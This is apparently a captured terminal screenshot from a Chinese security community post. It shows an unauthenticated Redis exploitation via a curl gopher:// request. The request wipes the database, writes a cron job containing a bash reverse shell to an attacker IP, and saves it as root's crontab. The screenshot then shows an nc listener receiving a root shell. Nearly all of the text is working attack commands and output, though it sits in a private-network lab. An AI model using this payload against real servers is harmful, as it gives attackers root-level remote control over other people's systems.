 root@kali: ~/.ssh
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/.ssh# curl gopher://192.168.163.128:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A
3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2461%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%2
0bash%20-i%20%3E%26%20/dev/tcp/192.168.163.132/2333%200%3E%261%0A%0A%0D%0A%2A4%0D%0A%246%0D
%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D%0A/var/spool/cron%0D%0A%2A4%0
D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0
A%2A1%0D%0A%244%0D%0Asave%0D%0A
+OK
+OK
+OK
+OK
+OK
root@kali:~/.ssh# nc -lvvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.163.132] from bogon [192.168.163.128] 38150
bash: no job control in this shell
[root@6bbed5e4046e ~]# whoami
whoami
root
[root@6bbed5e4046e ~]# pwd
pwd
/root
[root@6bbed5e4046e ~]#
先知社区